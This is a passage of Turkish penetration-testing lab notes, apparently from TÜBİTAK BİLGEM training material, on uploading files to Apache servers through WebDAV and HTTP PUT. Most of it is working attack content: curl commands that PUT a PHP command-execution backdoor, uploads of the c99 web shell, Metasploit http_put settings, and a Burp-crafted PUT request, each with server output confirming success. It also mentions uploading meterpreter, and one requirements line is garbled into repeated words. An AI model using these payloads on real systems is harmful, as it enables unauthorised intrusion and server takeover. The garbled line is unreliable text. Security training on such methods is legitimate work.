

Kullanıcı adı ve şifre bilgilerini girerek hedef sistemdeki webdav dizini yerel sistemimize mount edebiliriz.



Örneğin Windows sistemlerde hedef apache sunucusundaki WebDav dizinine erişim için Dosya Browser'ı açılır ve sol sütundaki Network'e sağ tıklayıp Map Network Drive... seçeneğine tıklanır.





Map Network drive... seçeneğine tıklanıldığında aşağıdaki ekran gelir.



Ekrandaki folder metin kutusuna http://hedef-web-sunucu-ip/webdavDizini şeklinde url girilir ve Connect using different credentials tick'lenir. Ardından Finish butonuna basılır. Böylece WebDav dizinine erişim sağlanır.



Böylece ekranda yapılacak her işlem hedef web sunucusundaki WebDav dizininde de gerçekleşecektir.

#### **Ekstra Not**

Hedef web sunucusuna davtest ya da cadaver ile WebDav servisi üzerinden web shell upload'ladığımız gibi örneğin meterpreter da upload'layabiliriz ve böylece local port dinlemesi yaparak meterpreter session'ı elde edebiliriz.

# **HTTP PUT METHODU İLE DOSYA GÖNDERME HAKKINDA**

Http PUT methodu web sunucularına dosya upload'lamak için kullanılan bir methoddur. Apache sunucular için her ne kadar PUT ve DELETE methodları default olarak enable olsa da bu methodlar sadece handler'lar ile kullanılabilmektedir. Örneğin PUT ve DELETE'i kullanabilmek için apache'de aşağıdakileri yapmak gerekir:

> a2enmod actions > nano /etc/apache2/apache2.conf …

<Location /> </Location> …

Script PUT /handler.php // Dosyayı sunucuya çekecek script Script DELETE /handler.php // Dosyayı sunucudan silecek script

> service apache2 restart

Böylesi bir handler olduğu takdirde aşağıdaki tool'lar ile hedef apache web sunucusuna dosya upload'lanabilir.

# **Http PUT Methodu ile Dosya Gönderme Uygulaması**

[+] Birebir denenmiştir, fakat handler eksik olduğu için başarıya ulaşılamamıştır. WebDav servisi (handler'ı) varken ise başarıya ulaşılmıştır.

Gereksinimler

- 
- 

- Ubuntu 14.04 LTS **Internal Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Cont** - OSCP Kali [Http Put Auxiliary Modülü]

# **a) Curl Tool'u ile Dosya Upload'lama**

Curl tool'u ile hedef apache web sunucusuna http PUT methodu üzerinden dosya upload'lama yöntemleri aşağıda verilmiştir.

=> Yöntem I

Ubuntu 14.04 LTS Terminal:

> curl -v -X PUT -d '<?php system(\$\_GET["cmd"]); ?>' http://localhost/backdoor.txt

Output:

\* Hostname was NOT found in DNS cache

\* Trying 127.0.0.1... \* Connected to localhost (127.0.0.1) port 80 (#0) **> PUT /backdoor.txt HTTP/1.1** > User-Agent: curl/7.35.0 > Host: localhost > Accept: \*/\* > Content-Length: 23 > Content-Type: application/x-www-form-urlencoded > **\* upload completely sent off: 23 out of 23 bytes < HTTP/1.1 405 Method Not Allowed** < Date: Wed, 21 Mar 2018 11:16:12 GMT \* Server Apache/2.4.7 (Ubuntu) is not blacklisted < Server: Apache/2.4.7 (Ubuntu) < Allow: GET,HEAD,POST,OPTIONS < Content-Length: 307 < Content-Type: text/html; charset=iso-8859-1  $\,<$ <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>405 Method Not Allowed</title> </head><body> **<h1>Method Not Allowed</h1> <p>The requested method PUT is not allowed for the URL /backdoor.txt.</p> <hr>** <address>Apache/2.4.7 (Ubuntu) Server at localhost Port 80</address> </body></html> \* Connection #0 to host localhost left intact

=> Yöntem 2

Ubuntu 14.04 LTS Terminal:

> curl --upload-file /home/hasan/c99.txt -v --url http://localhost/c99.php -0

#### => Yöntem 3

Ubuntu 14.04 LTS Terminal:

> curl -T /home/hasan/c99.txt localhost/c99.php --http1.0

Not 1 : Eğer hedef web sunucusu http/1.1 kullanıyorsa --http1.0 parametresi --http1.1 yapılmalıdır.

Not 2:

TÜBİTAK – BİLGEM – Siber Güvenlik Enstitüsü  $54$ 

Daha önce dendiği üzere web sunucularda Http PUT ve DELETE methodlarının çalışabilmesi için web sunucuları bir handler'a sahip olmalıdırlar. Yukarıdaki denemede hedef apache sunucuda PUT ile gelen dosyayı sunucuya çekecek bir script (handler) olmadığından dosya sunucuya upload'lanamamıştır. Ancak apache'de bir handler kullanarak http put ile dosya upload'laması yapabiliriz. Örneğin apache'de standard handler'lardan biri olan WebDav servisini (handler'ını) kullanarak handler'ın etkin olduğu dizine http put ile dosya upload'lama denemesinde bulunabiliriz. WebDav servisinin apache sunucuda nasıl etkin olabileceğine dair ayrıntılı bilgi için bkz. *Paketleme için Gözden Geçirilecekler / Internetten Edinilmiş Kıymetli Bilgiler / Davtest Yapma.docx#Apache'ye WebDav Kurulumu*.

Aşağıda curl ile http put methodu üzerinden webdav handler'ının aktif olduğu dizine (/webdav dizinine) birinci upload'lama denemesini görmektesin.

Ubuntu 14.04 LTS Terminal: **[Başarılı olundu]**

## **(( HANDLER'DAKİ AUTH KONTROLÜNÜ DEVRE DIŞI BIRAKMAYI UNUTMA)) (( YOKSA HATA VERİYOR: 401 UNAUTHORİZED ))**

> curl -v -X PUT -d '<?php system(\$\_GET["cmd"]); ?>' http://localhost/**webdav**/ backdoor.php

Output:

- \* Hostname was NOT found in DNS cache
- \* Trying 127.0.0.1...
- \* Connected to localhost (127.0.0.1) port 80 (#0)
- > **PUT /webdav/backdoor.php HTTP/1.1**
- > User-Agent: curl/7.35.0
- > Host: localhost
- > Accept: \*/\*
- > Content-Length: 23
- > Content-Type: application/x-www-form-urlencoded
- >

\* upload completely sent off: 23 out of 23 bytes

< **HTTP/1.1 201 Created**

- < Date: Wed, 21 Mar 2018 11:47:05 GMT
- \* Server Apache/2.4.7 (Ubuntu) is not blacklisted
- < Server: Apache/2.4.7 (Ubuntu)
- < Location: http://localhost/webdav/backdoor.php
- < Content-Length: 71
- < Content-Type: text/html; charset=ISO-8859-1

 $\,<$ 

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html><head>

\* Connection #0 to host localhost left intact

Yukarıdaki upload'lama girişimi ile http://localhost/webdav dizinine backdoor.php dosyası başarıyla yerleşmiştir.

Aşağıda curl ile webdav handler'ının aktif olduğu dizine http put methodu üzerinden ikinci upload'lama girişimini görmektesin:

Ubuntu 14.04 LTS Terminal: **[Başarılı olundu]** > curl --upload-file /home/hasan/c99.txt -v --url http://localhost/**webdav**/c99.php -0

Output:

- \* Hostname was NOT found in DNS cache
- \* Trying 127.0.0.1...
- \* Connected to localhost (127.0.0.1) port 80 (#0)
- **> PUT /webdav/c99.php HTTP/1.0**
- > User-Agent: curl/7.35.0
- > Host: localhost
- > Accept: \*/\*
- > Content-Length: 0

 $\geq$ 

```
< HTTP/1.1 201 Created
```
- < Date: Wed, 21 Mar 2018 11:57:22 GMT
- \* Server Apache/2.4.7 (Ubuntu) is not blacklisted
- < Server: Apache/2.4.7 (Ubuntu)
- < Location: http://localhost/webdav/c99.php
- < Content-Length: 71
- < Connection: close
- < Content-Type: text/html; charset=ISO-8859-1

 $\,<$ 

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html><head>

```
* Closing connection 0
```
Yukarıdaki upload'lama girişimi ile de c99.php dosyası http://localhost/webdav dizinine başarıyla yerleşmiştir.

Son olarak aşağıda curl ile yine webdav handller'ının aktif olduğu dizine http put methodu üzerinden üçüncü upload'lama girişimi yapılmıştır.

Ubuntu 14.04 LTS Terminal: **[Başarılı olundu]** > curl -T /home/hasan/c99.txt localhost/**webdav**/zararliDosya.php --http1.0 Output: % Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:- 0<!DOCTYPE //DTD HTML> <html><head> 100 71 100 71 0 0 11896 0 --:--:-- --:--:-- --:--:-- 14200

Yukarıdaki upload'lama girişimiyle de zararliDosya.php dosyası http://localhost/webdav dizinine başarıyla yerleşmiştir.

### **Sonuç**

Eğer web geliştiricisi bilmediğinden ya da dalgınlığından kullandığı handler'ı kök dizinde aktif kılmışsa bu durumda hedef web uygulamasının kök dizinine http put methodu ile yapılacak dosya upload'lama denemesi başarılı olacaktır. Böylece ilgili dizini bulma külfeti olmadan kolaylıkla web sitesi hack'lenebilecektir. Fakat eğer web geliştiricisi kullandığı handler'ı belirli bir dizinde aktif kılmışsa bu durumda dizin taramasına (keşfine) geçilmesi gerekmektedir. Taramalar sonucunda gelen çıktıda resim upload'lama gibi dizin isimleri ya da WebDav gibi standard handler'lar için sık kullanılan dizin isimleri tespit edilirse bu dizinlere http put methodu üzerinden dosya upload'lama denemesinde bulunulabilir ve içlerinden birinde başarılı olunduğunda web sitesi hack'lenebilir.

## **b) Metasploit Http Put Auxiliary Modül ile Dosya Upload'lama**

Metasploit *http\_put* modülü ile hedef web sunucusuna http PUT methodu üzerinden dosya upload'lama denemesinde bulunabiliriz.

OSCP Kali: > use auxilary/scanner/http/http\_put > set RHOSTS 172.16.3.72 // Ubuntu 14.04 LTS ip'si > set FILEDATA file://root/Desktop/c99.php > set PATH **/** > set FILENAME c99.php > run

Output:

[+] File uploaded: http://172.16.3.72:80/c99.php [\*] Scanned 1 of 1 hosts (100% complete) [\*]Auxiliary module execution completed

Her ne kadar dosya upload'landı dense de Ubuntu 14.04 LTS web klasöründe c99.php dosyası oluşturulamamıştır.

Not:

Daha önce dendiği üzere web sunucularda Http PUT ve DELETE methodlarının çalışabilmesi için web sunucuları bir handler'a sahip olmalıdırlar. Yukarıdaki denemede hedef apache sunucuda PUT ile gelen dosyayı sunucuya çekecek bir script (handler) olmadığından dosya sunucuya upload'lanamamıştır. Ancak apache'de bir handler kullanarak http put ile dosya upload'laması yapabiliriz. Örneğin apache'de standard handler'lardan biri olan WebDav servisini (handler'ını) kullanarak handler'ın etkin olduğu dizine http put ile dosya upload'lama denemesinde bulunabiliriz.

TÜBİTAK – BİLGEM – Siber Güvenlik Enstitüsü 57

WebDav servisinin apache sunucuda nasıl etkin olabileceğine dair ayrıntılı bilgi için bkz. *Internetten Edinilmiş Kıymetli Bilgiler / Davtest Yapma.docx#Apache'ye WebDav Kurulumu*.

Aşağıda *http\_put* modülü ile http put methodu üzerinden webdav handler'ının aktif olduğu dizine (/webdav dizinine) dosya upload'lama denemesini görmektesin.

OSCP Kali: **[Başarılı olundu]** > use auxilary/scanner/http/http\_put > set RHOSTS 172.16.3.72 // Ubuntu 14.04 LTS ip'si > set FILEDATA file://root/Desktop/c99.php > set PATH /**webdav/** > set FILENAME c99.php > run

Output:

[+] File uploaded: http://172.16.3.72:80/c99.php [\*] Scanned 1 of 1 hosts (100% complete) [\*]Auxiliary module execution completed

Bu işlem sonrası c99.php dosyası http://localhost/webdav dizinine başarıyla yerleşmiştir.

## **c) Burpsuite Proxy Uygulaması ile Dosya Upload'lama**

OSCP Kali'den burp ile tarayıcı - sunucu arasına girilir. Ardından tarayıcıdan hedef apache web sunucusuna bağlanılmaya çalışılır.

Hedef Apache Web Sunucusu IP: 172.16.3.72 // Ubuntu 14.04 LTS ip'si



Burp http talebini yakalar.



Yakalanan http request paketi repeater'a gönderilir.



Sol yandaki http request paketi şu şekildedir:

**GET / HTTP/1.1** Host:172.16.3.72 User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US, en;q=0.5 Connection: close Upgrade-Insecure-Requests: 1

Bu paketi dosya upload'lama işlemi için şu şekilde güncelleyelim.

#### **PUT /backdoor.php HTTP/1.1**

Host:172.16.3.72 User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US, en;q=0.5 Connection: close Upgrade-Insecure-Requests: 1

#### **<?php echo system(\$\_GET["cmd"]); ?>**

Yukarıdaki http request paketi ile data kısmındaki veri backdoor.php dosyası halinde hedef sisteme gidecektir. Go butonuna basarak dosya upload'lanır.

